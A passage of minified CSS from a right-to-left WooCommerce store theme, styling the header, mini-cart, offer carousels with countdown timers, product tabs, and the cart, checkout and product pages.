.owl-next{left:0;margin-left:-10px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-prev{right:0;margin-right:-10px}.etela-bazsho-1{position:absolute;width:280px;background:#fff;z-index:1;box-shadow:0 6px 15px #3b43590f!important;padding:25px;box-sizing:border-box;margin-right:-242px;margin-top:15px;border-radius:15px;cursor:auto;display:none}.sepid-heart-header-box.ring-1{cursor:pointer}.sepid-heart-header-box.menu-1{cursor:pointer}.etela-bazsho-1 .elktwo{font-size:15px;font-weight:400;border:0;padding:10px 0;color:#3b4359;margin:0;text-align:right}.etela-bazsho-1 .elktwo:hover{color:#2962ff;background:unset!important}.etela-bazsho-1 .elktwo::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:7px;margin-left:6px}.sepid-head-bazsho-2{float:right;width:100%}.sepid-head-bazsho-2 .user-meta{float:right;width:100%}.sepid-head-bazsho-2 .user-meta a{float:right;width:100%;padding:10px 0;font-weight:400;font-size:15px;color:#3b4359}.sepid-head-bazsho-2 .user-meta a i{color:#3b4359!important;margin-left:8px;font-size:19px;float:right}.sepid-head-bazsho-2 .user-meta a i.fi.fi-rr-edit{font-size:19px;margin-top:1px}.sepid-head-bazsho-2 .user-meta a:hover,.sepid-head-bazsho-2 .user-meta a:hover i{color:#2962ff;transition:0.2s}.sepid-head-bazsho-1 .khorooj-sistem{padding:3px 15px;margin-top:4px}.sepid-header-one-box{float:left;background:#fff;padding:15px 20px;border-radius:10px;font-weight:400;box-shadow:0 6px 15px #c7cdd71a!important;cursor:pointer}.sepid-header-one-box i{float:right;color:#f9ab00;font-size:20px;margin-bottom:-10px;margin-left:15px;margin-top:-1px}.sepid-mini-cart-header{float:left;padding:13px;background:#2962ff;font-size:20px;height:49px;width:49px;color:#fff;margin-left:10px;border-radius:10px;position:relative}.sepid-mini-cart-header i{font-size:22px}.sabadnumbercolor{position:absolute;background:#fff;bottom:0;right:0;min-width:20px;height:20px;color:#2962ff;padding:5px;line-height:10px;font-size:13px;border-radius:90px;text-align:center;margin-right:5px;box-shadow:0 2px 4px #44529d3d;font-weight:400;margin-bottom:5px}.sepid-bell-new{position:absolute;width:10px;height:10px;background:#2962ff;left:0;bottom:0;margin-left:20px;margin-bottom:20px;border-radius:90px}.sepid-bell-new{position:absolute;width:10px;height:10px;background:#2962ff;left:0;bottom:0;margin-left:20px;margin-bottom:20px;border-radius:90px}.old-sepid-bellf{position:absolute;width:10px;height:10px;left:0;bottom:0;margin-left:20px;margin-bottom:20px;border-radius:90px}.sepid-bell-new.old-sepid-bell{background:#3b4359}.search-new-style-1400{float:right;width:100%;padding:0;background:#e2ecfc;border-radius:10px;height:49px}.sepid-heart-header-box{float:left;width:49px;height:49px;font-size:22px;padding:13px;background:#fff;box-shadow:0 6px 15px #c7cdd71a!important;margin-left:10px;border-radius:10px;color:#3b4359;position:relative}.mini-cart-3{float:right;width:300px;background:#fff;z-index:1;position:relative;border-radius:15px;color:#3b4359;text-align:center;box-shadow:0 6px 15px #3b43590f!important;margin-right:-264px;margin-top:0;opacity:0;padding:0;height:0;overflow:hidden}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__empty-message{padding:15px 0;margin:0}.sepid-mini-cart-header .mini-cart-3 h5{margin:0;font-size:15px;font-weight:400;margin-top:10px}.sepid-mini-cart-header:hover .mini-cart-3{opacity:1;transition:0.3s;height:unset;overflow:visible;padding:15px 0}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content{float:right;width:100%;margin:0;padding:0 15px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list{float:right;width:100%;padding:0 10px 10px 10px;border-radius:10px;background:#f2f6fc;margin-top:0;margin-bottom:15px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item{float:right;width:100%;padding:15px;background:#fff;border-radius:10px;position:relative;list-style:none;margin-top:10px}.sepid-mini-cart-header .mini-cart-3 .button.wc-forward{float:right;background:#f2f6fc;font-size:14px;padding:14px 17px;margin-left:0;border-radius:10px;color:#3b4359;font-weight:400;box-shadow:unset!important}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item .product-title{float:right;text-align:right;color:#3b4359}.sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward{float:left;margin-left:0;background:#2962ff;color:#fff}.sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button{position:absolute;right:0;background:#2962ff;color:#fff!important;width:20px;height:20px;border-radius:90px;line-height:22px;margin-right:5px;margin-top:-5px;top:10px;font-size:15px!important}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total{float:right;width:100%;background:#f9ab0029;padding:15px;border-radius:10px;color:#f9ab00;font-size:15px;text-align:right;font-weight:700;margin-top:0}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total i{font-size:17px;float:right;margin-top:2px;margin-left:8px;margin-bottom:-10px}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total .woocommerce-Price-amount{float:left}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total strong{float:right}.sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity{background:#f9ab00;float:right;padding:5px 10px;font-size:13px;color:#5e440b;border-radius:8px;margin-top:10px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item .cart-item-image{float:right;width:40px;border-radius:7px;height:40px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item .cart-item-image img{border-radius:7px}.sepid-mini-cart-header .mini-cart-3 .cart-item-content{float:right;width:80%;padding-right:15px;box-sizing:border-box;font-size:14px;font-weight:400}.sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity .woocommerce-Price-currencySymbol{float:left;margin-right:5px;font-size:}.woocommerce-Price-currencySymbol{margin-right:5px}.dgwt-wcas-search-wrapp{max-width:unset!important}.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input{background:unset!important;border:0 solid!important;font-family:iranyekan!important;font-weight:400;font-style:unset!important;height:49px;padding:15px!important}.dgwt-wcas-has-submit .dgwt-wcas-search-submit svg path{fill:#3b4359}.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input:focus{box-shadow:unset!important}.rtl .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{background:unset!important}.rtl .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{display:none}.dgwt-wcas-suggestions-wrapp{box-shadow:0 6px 15px #3b43590f!important;border:0 solid;border-radius:10px;padding:20px;box-sizing:border-box;margin-top:10px}.sepid-category-one{float:right;width:100%;text-align:center}.sepid-rtl-cat-one{float:unset;width:80px;padding:15px;background:#fff;border-radius:10px;box-sizing:border-box;box-shadow:rgba(119,132,157,.14) 0 5px 35px;height:80px;margin:auto}.sepid-category-one h5{float:right;width:100%;text-align:center;color:#fff;font-size:14px;font-weight:400;margin:0;margin-top:10px;font-family:iranyekan}.sepid-rtl-cat-one img{float:right;width:100%;height:unset}.sepid-category-one:hover{opacity:.7;transition:0.2s}.sepid-ofogh-cat{float:right;width:100%;padding:0;margin-bottom:0;margin-top:0}.sepid-rtl-cat-two{float:right;width:100%}.sepid-rtl-cat-two img{float:right;width:35px}.sepid-rtl-cat-two h5{float:right;width:75%;margin:0;font-size:15px;font-weight:400;color:#3b4359;padding:9px;box-sizing:border-box}.moment-offer{float:right;width:100%;background:#2962ff;padding:25px;border-radius:15px}.daroffer-sepid.mizan-sepid{position:absolute;float:right;margin-top:15px;padding-top:8px;margin-bottom:10px;font-size:14px;width:45px;margin-right:10px;margin-left:10px;top:0}.daroffer-sepid.mizan-sepid .offer-asli{margin-top:0;font-size:14px;padding-top:4px;padding-bottom:4px}.moment-offer h2{float:right;width:100%;color:#fff;font-size:18px;font-weight:400;margin-top:0;margin-bottom:25px;padding-right:10px;box-sizing:border-box}.moment-offer h2 i{float:right;font-size:20px;margin-bottom:-6px;margin-left:7px;margin-top:2px}.moment-one img{padding:20px;box-sizing:border-box;float:right;width:100%;box-sizing:border-box}.moment-one{float:right;width:100%;box-sizing:border-box;background:#fff;padding:20px;border-radius:15px;box-sizing:border-box}.moment-one .product-list{float:right;width:100%;box-sizing:border-box}.moment-one .slide-progress{background:#2962ff30;height:4px}.slide-progress-two{height:4px;background:#f7f7f7;margin-bottom:-4px;border-radius:90px}.moment-one h3{float:right;width:100%;color:#3b4359;font-size:15px;font-weight:400;min-height:48px;max-height:48px;overflow:hidden;line-height:25px}.moment-one .list-meta{float:right;width:100%}.moment-one .list-meta ins{float:right;text-decoration:unset!important;border-radius:7px;color:#2962ff;font-size:16px;font-weight:400}.moment-one .list-meta del{float:right;width:100%;text-align:right;font-weight:400;font-size:14px;margin-bottom:5px;color:#9f9f9f;margin-top:-13px}.moment-one .list-meta del .woocommerce-Price-currencySymbol{float:unset!important}.moment-one .mizany{float:left;width:50px;height:50px;background:#eee;text-align:center;border-radius:15px;font-size:15px;font-weight:400;padding-top:15px;color:#3b4359;margin-top:-1px}.elementor-swiper-button{background:#fff!important;color:#3b43595e;width:45px;height:45px;border-radius:7px;text-align:center;padding-top:10px}.elementor-swiper-button i{float:right;width:100%}.moment-one .risk-meta-price-98{float:right;width:65%;min-height:51px;font-weight:400;padding-top:15px;box-sizing:border-box;font-size:16px}.sepid-lahze-arrow .tooltip-arrow-sepid{display:none;position:absolute;top:0;margin-top:-34px;background:#3b4359;color:#fff;min-width:110px;margin-right:-60px;font-size:14px;padding:4px 10px;border-radius:7px}body.rtl .elementor-widget-slides .elementor-swiper-button-prev{right:25px}body.rtl .elementor-widget-slides .elementor-swiper-button-next{left:25px}.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets{text-align:right;padding-right:20px;padding-bottom:10px}.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets .swiper-pagination-bullet{width:15px;height:10px;border-radius:5px;margin-left:0;background:#fff;box-shadow:0 2px 5px #11111129}.sepid-lahze-arrow{float:left;background:#2962ff;width:50px;height:50px;text-align:center;font-size:18px;color:#fff;padding-top:15px;border-radius:10px;position:relative;box-sizing:border-box}.sepid-lahze-arrow:hover{background:#3b4359;transition:0.3s}.sepid-lahze-arrow:hover .tooltip-arrow-sepid{display:block}.sepid-lahze-arrow .tooltip-arrow-sepid::before{content:"";border-top:10px solid #3b4359;border-left:10px solid transparent;border-right:10px solid transparent;position:absolute;margin-top:17px;left:0;margin-left:15px}.pr-offer-401-sepid{float:right;width:100%;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;padding:50px;box-sizing:border-box;background:#fff}.sepid-offer-401{float:right;width:unset;padding:10px;background:#F2F6FC;border-radius:15px}.sepid-offer-401-new-ol{float:right;width:30%;position:relative}.daroffer-sepid{position:absolute;background:#f9ab00;width:50px;height:unset;text-align:center;font-size:17px;font-weight:400;color:#fff;border-radius:10px;padding-top:14px;margin-top:15px;margin-right:15px}.color-sepid-offer{float:right;width:unset;position:absolute;bottom:0;margin-right:22px;right:0;margin-bottom:20px;padding:5px;background:#fff;border-radius:7px}.color-sepid-offer .rangi-dayere-342{float:right;width:18px;height:18px;margin-left:5px;border-radius:90px;border:2px solid #fff;box-shadow:0 2px 4px #1111111a}.sepid-offer-402{float:right;width:70%;padding-right:40px;box-sizing:border-box}.sepid-offer-402 h3{color:#3b4359;float:right;width:100%;font-size:19px;font-weight:400;margin-top:8px}.english-title{float:right;width:100%;color:#474747;font-size:15px;margin-top:-5px}.tedad-sepid{float:left;padding:15px 20px;border-radius:10px;color:#3b4359;font-weight:400;background:#F2F6FC}.tedad-sepid i{float:right;font-size:17px;margin-bottom:-10px;margin-left:10px;color:#2962ff}.sepid-offer-402 a{float:right;width:75%}.pr-offer-401-sepid::before{content:"";left:0;position:absolute;bottom:0;height:10px;background:#E5EDF9;width:20%;margin-bottom:-10px;margin-left:30px;border-radius:0 0 7px 7px;display:none}.pr-offer-401-sepid .owl-dot.active{background:#cad0e1;height:40px}.pr-offer-401-sepid .owl-dot{width:15px;height:15px;background:#e9edfb;border:0 solid;margin-right:0;border-radius:6px;margin-bottom:5px;margin-top:0;float:right;width:100%}.pr-offer-401-sepid::after{content:"";left:0;position:absolute;bottom:0;height:10px;background:#EFF5FF;width:15%;margin-bottom:-20px;margin-left:40px;border-radius:0 0 7px 7px;display:none}.pr-offer-401-sepid .owl-dots{float:left;position:absolute;right:0;top:0;margin-right:-34px;width:15px;margin-top:0}.sepid-offer-402 h3::before{content:"";float:right;width:20px;height:7px;background:#2962ff;border-radius:90px;margin-top:12px;margin-left:10px}.owl-offer2.owl-carousel{float:right;width:100%}.offer-sepid-2 h3{margin:0;font-size:20px;color:#3b4359}.product-list-offert{float:right;width:100%;background:linear-gradient(45deg,#2962ff,#4ea4ff);padding:10px;border-radius:15px}.sepid-offer-401-one{float:right;width:100%;background:#fff;padding:30px;border-radius:15px}.offer-sepid-2{float:right;width:100%;margin-bottom:40px}.offer-sepid-2{float:right;width:100%;margin-bottom:20px}.offer-asli{float:right;width:100%;background:#fff;color:#f9ab00;box-shadow:0 2px 10px #52555e24;padding:5px 0;border-radius:0 0 8px 8px;margin-top:6px}.sepid-offer-401 img{float:right;width:100%;border-radius:15px;padding:20px;background:#fff}.offer-sepid-2 h3 i{float:right;margin-top:3px;margin-bottom:-3px;margin-left:8px;color:#f9ab00}.Property-sepid{float:right;width:50%;margin:10px 0}.Property-sepid h4{float:right;width:100%;color:#3b4359;margin:0;margin-bottom:15px;font-size:15px;font-weight:400}.Property-sepid h4::before{content:"";float:right;width:10px;height:5px;background:#f9ab00;border-radius:90px;margin-top:9px;margin-left:10px}.Property-sepid ul{float:right;width:100%;box-sizing:border-box;padding-right:30px;margin-top:0;margin-bottom:0}.Property-sepid ul li{color:#3b4359;float:right;width:100%;font-size:14px;margin-bottom:4px;list-style:none}.Property-sepid ul li::before{content:"";float:right;width:7px;height:7px;background:#E7EBF2;border-radius:90px;margin-top:7px;margin-left:7px}.sepid-price-401{float:right;margin:0;margin-bottom:30px;width:100%;font-size:18px;font-weight:400}.sepid-offer-401-new{float:left}.sepid-price-401 del{float:right;width:unset;color:#8891a8;font-size:15px;font-weight:100}.sepid-price-401 ins{float:right;width:unset;color:#fff;font-weight:400;text-decoration:none;font-size:20px;background:linear-gradient(45deg,#2962ff,#4ea4ff);border-radius:7px;margin-right:10px;padding:5px 15px;margin-top:-10px}.sepid-price-401 ins .woocommerce-Price-currencySymbol{font-size:16px;font-weight:100}.sepid-box-401-price-timer .timer-wrapper{float:left;width:60px;text-align:center}.sepid-box-401-price-timer .timer-wrapper1{float:left;width:50px;text-align:center;background:#fff;border-radius:10px;padding-bottom:8px;margin:auto}.sepid-box-401-price-timer .time1{margin:auto;background:#fff;width:50px;height:60px;border-radius:10px;font-size:16px;padding-top:22px;font-weight:400;color:#3b4359;box-shadow:0 2px 10px #52555e1a}.sepid-offer-403{float:right;width:100%;border-bottom:1px solid #F2F6FC;padding-bottom:15px;margin-bottom:30px}.sepid-box-401-price-timer .text32{float:right;width:100%;text-align:center;margin-top:7px;font-size:14px;color:#3b4359}.sepid-box-401-price-timer{float:right;width:50%;margin:20px 0}.sepid-box-401-price-timer .time1.mini-1-time{background:#2962ff;color:#fff}.sepid-time-lock{position:absolute;top:0;margin-top:13px;right:0;background:unset;width:100%;font-size:14px}.timer-wrapper{position:relative}.sepid-box-401-price-timer .time1.mini-1-time{padding-top:31px;height:60px}.sepid-price-401 i{float:right;margin-left:10px;font-size:17px;color:#3b4359;margin-top:1px}.sepid-box-401-price-timer{color:#f9ab00}.sepid-ht-tab-pane{display:none}.ht-tab-menus.tab{float:right;width:100%;text-align:center;padding-right:0}.tablinks{background:#fff;box-shadow:0 2px 35px #3b43590f!important;border:0 solid;font-family:iranyekan;font-size:15px;font-weight:400;padding:10px 15px;border-radius:10px;margin-left:10px;color:#3b4359;cursor:pointer;margin-bottom:10px}.tablinks.active{background:#2962ff;color:#fff}.sepid-product-tab-1:hover{box-shadow:0 2px 35px #3b43591c!important;transition:0.3s}.product-list{float:right;width:25%;padding:15px}.sepid-product-tab-1{float:right;width:100%;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:25px;border-radius:15px;box-sizing:border-box}.sepid-product-tab-1 h3{margin:0;color:#3b4359;font-weight:400;min-height:55px;font-size:15px;line-height:25px;float:right;width:100%;max-height:55px;overflow:hidden}.nimche-21{display:none}.sepid-product-tab-1 h3::before{float:right;width:10px;height:5px;background:#2962ff;content:"";border-radius:90px;margin-top:11px;margin-left:8px}.sepid-product-tab-1 .list-meta{float:right;width:100%;margin-top:10px;margin-bottom:5px}.sepid-rtl-cat-two:hover{opacity:.8}.sepid-product-tab-1 .risk-meta-price-98{float:right;width:70%;padding-top:13px;min-height:51px;font-weight:400;font-size:16px}.sepid-product-tab-1 .risk-meta-price-98 del{font-size:15px;color:#9f9f9f;font-weight:400;margin-top:-10px;float:right;width:100%}.sepid-product-tab-1 .risk-meta-price-98 ins{color:#3b4359;font-weight:400;font-size:18px;text-decoration:none;float:right;width:100%}.sepid-product-tab-1 .risk-meta-price-98 ins .woocommerce-Price-currencySymbol{font-size:15px}.tab-img-sepid{float:right;width:100%;margin-bottom:20px;padding:15px;box-sizing:border-box;position:relative}.tab-img-sepid .color-sepid-offer{top:0;background:unset;left:0;right:unset;width:20px}.tab-img-sepid .color-sepid-offer .rangi-dayere-342{margin-left:0;margin-right:0;margin-bottom:5px}.tab-img-sepid .daroffer-sepid{margin-right:-10px;margin-top:-10px}.risk-to-link{float:left;width:30%;position:relative}.sepid-ht-tab-pane{float:right;width:100%;padding:20px 0}.sepid-ht-tab-pane.htactive{display:block}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{box-shadow:unset;background:#2962ff;color:#fff;padding:15px 20px;font-weight:400;border-radius:7px;font-family:iranyekan}.pro-1-1{float:right;width:100%}.woof_price_search_container .price_slider_amount .price_label{text-align:right!important;direction:rtl;font-weight:400;font-size:14px}.woof_price_search_container .price_slider_amount .price_label .from{direction:rtl}.woof_price_search_container .price_slider_amount .price_label .to{direction:rtl}.size{width:1300px;margin:auto}.head-page{float:right;width:100%;background:#2962ff;position:relative;color:#fff;padding:15px 0}.pro-1-2{box-shadow:0 2px 35px #3b43590f!important;background:#fff;margin:35px 0;padding:35px;border-radius:15px;float:right;width:100%;box-sizing:border-box}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:100%}.woocommerce-cart-holder{float:right;width:70%;padding-left:20px;box-sizing:border-box}.cart-collaterals.sticky-sidebar{float:left;width:30%}.cart-collaterals.sticky-sidebar{float:left;width:30%;background:#2962ff;padding:10px;box-sizing:border-box;border-radius:10px}.cart-collaterals.sticky-sidebar .cart-collaterals-inner{float:right;width:100%;background:#fff;padding:20px;box-sizing:border-box;border-radius:10px}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#2962ff;color:#fff;font-weight:400;border-radius:8px}.checkout-button.button.alt.wc-forward{margin-bottom:0}.cart-collaterals.sticky-sidebar .cart-collaterals-inner h2{margin:10px 0;margin-bottom:25px;font-size:20px;color:#3b4359;font-weight:400}.cart-collaterals.sticky-sidebar .cart-collaterals-inner h2::before{content:"\f286";font-family:uicons-regular-rounded!important;float:right;margin-left:8px;margin-top:4px}#add_payment_method .cart-collaterals .cart_totals table td,#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table td,.woocommerce-checkout .cart-collaterals .cart_totals table th{font-size:15px}.woocommerce-cart-holder .woocommerce-cart-form{background:#f2f6fc;padding:10px;border-radius:10px}.woocommerce-cart-holder .woocommerce-cart-form .woocommerce-cart-form__contents{background:#fff;border:0 solid;padding:20px;margin:0;border-radius:10px}.woocommerce-cart-holder .actions{background:#ebeff7!important;border:0 solid!important;padding:20px!important;border-radius:10px}.button.button_update_cart{background:#fff!important;font-family:iranyekan;font-size:15px!important;font-weight:400!important;padding:15px 20px!important;border-radius:8px!important;box-shadow:0 6px 15px #ecf0f7b8!important;color:#3b4359!important}.woocommerce-cart-holder .coupon button{font-family:iranyekan;font-size:15px!important;font-weight:400!important;padding:15px 20px!important;border-radius:8px!important;box-shadow:0 6px 15px #ecf0f7b8!important;background:#2962ff!important;color:#fff!important}.woocommerce-cart-holder #coupon_code{border:0 solid!important;font-family:iranyekan;font-size:15px;padding:12px 20px;width:unset!important;margin-left:10px;border-radius:8px}.woocommerce a.remove{color:#fff!important;background:#555;font-weight:400;line-height:22px!important;height:20px;width:20px;font-size:20px}.woocommerce table.shop_table td{border-top:1px solid #e8eff9;padding:15px;font-size:15px}.woocommerce .quantity .qty{width:unset;text-align:center;background:#f2f6fc;border:0 solid;padding:10px;border-radius:8px}.woocommerce-cart-holder th::before{content:"";background:#e5e8f0;height:5px;width:10px;float:right;border-radius:90px;margin-top:8px;margin-left:8px}.woocommerce table.shop_table th{font-weight:700;padding:9px 12px;line-height:1.5em}.cart-collaterals.sticky-sidebar .cart-collaterals-inner th{padding-top:15px}.woocommerce-cart-holder .product-thumbnail::before{display:none}.woocommerce-cart-holder .product-remove::before{display:none}.woocommerce-cart-holder .product-subtotal::before{background:#2962ff!important}.woocommerce-cart-holder .product-subtotal span{color:#3b4359;font-weight:400}.woocommerce-cart-holder .button.button_update_cart::before{content:"\f166";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;color:#f9ab00}.woocommerce-error,.woocommerce-info,.woocommerce-message{border:unset;background:#f2f6fc;padding:20px;border-radius:10px;font-weight:400;font-size:15px!important;color:#3b4359}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:#f2f6fc;color:#3b4359;font-size:14px;padding:15px;border-radius:10px}#add_payment_method #payment div.payment_box p:last-child,.woocommerce-cart #payment div.payment_box p:last-child,.woocommerce-checkout #payment div.payment_box p:last-child{margin-bottom:0;margin-top:0}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{display:none}.input-radio{width:unset}.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox #terms{margin-top:7px}#payment .input-radio{width:unset;margin-top:7px!important;margin-left:7px!important}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{font-family:WooCommerce;content:""!important;display:inline-block;position:relative;top:unset;right:unset;float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:8px;margin-left:10px}.woocommerce-message::before{background:#13c471}.woocommerce-error::before{background:red}.select2-dropdown{border:1px solid #d6e0ee}.woocommerce-cart-holder .product-subtotal{color:#2962ff}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #d6e0ee;border-radius:7px;padding:15px;font-family:iranyekan}.woocommerce-cart-holder .product-thumbnail img{background:#fff;box-shadow:0 2px 10px #33354024!important;width:60px!important;border-radius:8px;padding:10px;box-sizing:border-box}.checkout.woocommerce-checkout #customer_details{float:right;width:70%;padding-left:40px;box-sizing:border-box}.checkout.woocommerce-checkout #order_review{float:left;width:30%;background:#2962ff;padding:10px;box-sizing:border-box;border-radius:10px}.checkout.woocommerce-checkout #order_review .shop_table.woocommerce-checkout-review-order-table{border:0 solid;background:#fff;padding:20px;box-sizing:border-box;margin-bottom:10px;border-radius:10px}.checkout.woocommerce-checkout #payment{background:#fff;padding:15px;border-radius:10px}.checkout.woocommerce-checkout #customer_details .col-2{display:none}.checkout.woocommerce-checkout #customer_details .col-1{width:100%;float:right;background:#f2f6fc;padding:10px;border-radius:10px;box-sizing:border-box}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{box-sizing:border-box;width:100%;margin:0;outline:0;line-height:normal;border-radius:7px;padding:15px;margin-top:10px;border:1px solid #d6e0ee;background:#fdfeff}.select2-container--default .select2-selection--single{height:48px;border:1px solid #d6e0ee;background:#fdfeff;border-radius:7px}.checkout.woocommerce-checkout #customer_details .col-1 h3::before{float:right;width:10px;height:5px;background:#3b4359;content:"";border-radius:90px;margin-top:10px;margin-left:10px}.checkout.woocommerce-checkout #order_review_heading{float:right;width:30%}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{font-family:iranyekan;color:#3b4359;font-weight:400;font-size:14px}.checkout.woocommerce-checkout #order_review_heading::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:10px}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#2962ff}.woocommerce form.checkout_coupon{border:0 solid;background:#f2f6fc;border-radius:10px}.woocommerce form.checkout_coupon p{margin-top:10px;font-weight:400;font-size:15px;margin-bottom:10px}.woocommerce form.checkout_coupon .form-row.form-row-first{margin-top:0}.woocommerce form.checkout_coupon #coupon_code{padding:12px 15px}.woocommerce form.checkout_coupon .button{font-family:iranyekan}.checkout.woocommerce-checkout #customer_details .col-1 h3{font-weight:400}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding:10px 15px}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:10px;right:auto;top:12px;color:#d6e0ee}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#8d949d transparent transparent transparent}.checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields{background:#fff;padding:25px;border-radius:10px}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right;width:100%;font-family:iranyekan}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border-bottom:0 solid}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:0 15px}.product-sepid-single{float:right;width:100%;margin:50px 0}.product-sepid-single .woocommerce-breadcrumb{font-size:15px;color:#3b4359;font-weight:400;margin-bottom:35px}.product-sepid-single .woocommerce-breadcrumb::before{content:"\f1ec";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;font-size:18px;margin-top:-1px}.first-sepid-product-box{float:right;width:100%;padding:25px;background:#fff;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;margin-bottom:25px;box-sizing:border-box}.right-sepoid-product{float:right;width:100%;background:unset;padding:15px;border-radius:10px;box-sizing:border-box;border:1px solid #e5e9f0}.product-sepid-single .woocommerce-error .button.wc-forward{margin-top:-10px}.roght-img-sepid-product{float:right;width:100%;background:#fff;border-radius:10px;padding:25px;box-sizing:border-box;position:relative}.right-new-123-1{float:right;width:30%;box-sizing:border-box}.bars-prog{float:right;width:100%;margin-top:20px}.progress-area-bamdad{float:right;width:100%;height:10px;background:#f2f6fc;border-radius:90px}.progress-bar-bamdad::before{content:"";background-image:linear-gradient(-45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);width:100%;height:10px;float:right}.progress-bar-bamdad{float:right;height:10px;background:#2962ff;border-radius:90px}.bamdad-darsad{float:right;margin-top:15px;color:#2962ff;font-weight:400;font-size:15px}.bamdad-darsad span{color:#3b4359}.roght-img-sepid-product .daroffer-sepid{z-index:1;left:0;margin-left:20px;margin-top:20px;top:0;margin-right:0}.roght-img-sepid-product .onsale{display:none}.left-sepoid-product{float:right;width:70%;padding-right:30px;box-sizing:border-box}.left-sepoid-product .sepid-title-12{float:right;width:100%}.left-sepoid-product .sepid-title-12 h3{font-size:20px;color:#3b4359;font-weight:400;margin-top:0;margin-bottom:10px}.tazmin{float:right;background:#2962ff;color:#fff;padding:7px 15px;border-radius:90px;font-size:14px;font-weight:400;width:unset;text-align:center;box-sizing:border-box;margin-left:10px}.left-sepoid-product .english-title{float:right;width:unset;margin-top:8px;font-size:16px}.tazmin i{float:right;margin-left:7px;margin-top:2px;margin-bottom:-3px}.left-sepoid-product .sepid-offer-403{position:relative}.left-sepoid-product .tedad-sepid{position:absolute;left:0;margin-left:0px!important;top:0}.meta-one-sepi{float:right;width:50px;min-height:unset;border-radius:150px;padding-top:55px;padding-bottom:15px;background:#e7edf791}.cat-or-tag-sepid{float:right;width:100%;color:#3b4359;padding:0;margin-bottom:0;margin-top:0}.product-meta-sepid{position:absolute;top:0;right:0;width:50px;margin-top:0;margin-right:0;z-index:1;margin-right:-25px;margin-top:-25px}body{box-sizing:border-box}.flex-viewport{max-height:300px}.roght-img-sepid-product .flex-control-nav.flex-control-thumbs{border-top:1px solid #e5e9f0;padding-top:20px!important;margin-top:25px!important;margin-bottom:-15px!important}.right-two-p-sepid-asli ul{padding:0}.right-two-p-sepid-asli ul li{margin-left:12px;width:unset}.category-sepid-product i{float:right;font-size:17px;margin-left:8px;margin-top:2px;font-weight:700}.category-sepid-product{font-weight:400;font-size:15px;padding:5px 0;float:right;width:100%}.category-sepid-product a{font-weight:100;margin-left:6px}.meta-v-sopid-box .add_to_wishlist.single_add_to_wishlist span{display:none!important}.category-sepid-product.tagine-1 i{margin-top:1px}.woocommerce div.product .stock{float:right;width:unset;color:#304d0d!important;font-size:15px!important;font-weight:400;margin-top:0;background:#9cdd4e;padding:7px 15px;border-radius:90px}.stock.in-stock{display:none}.woocommerce div.product 